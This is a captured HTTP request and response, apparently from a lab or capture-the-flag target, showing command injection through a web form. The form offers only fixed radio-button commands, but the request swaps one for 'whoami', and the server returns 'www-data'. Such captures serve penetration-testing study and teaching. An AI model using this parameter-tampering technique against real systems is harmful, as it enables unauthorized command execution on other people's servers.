 POST /command.php HTTP/1.1
Host: 192.168.248.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.248.128/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Cookie: PHPSESSID=bi1usagqq89merhnfq889skv87
Upgrade-Insecure-Requests: 1
radio=whoami&submit=Run
HTTP/1.1 200 OK
Server: nginx/1.15.10
Date: Sun, 21 Jul 2019 07:40:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 739
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l" checked="checked">List
Files<br />
<input type="radio" name="radio" value="du -h">Disk Usage<br />
<input type="radio" name="radio" value="df -h">Disk Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: whoami<br /><pre>www-data
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>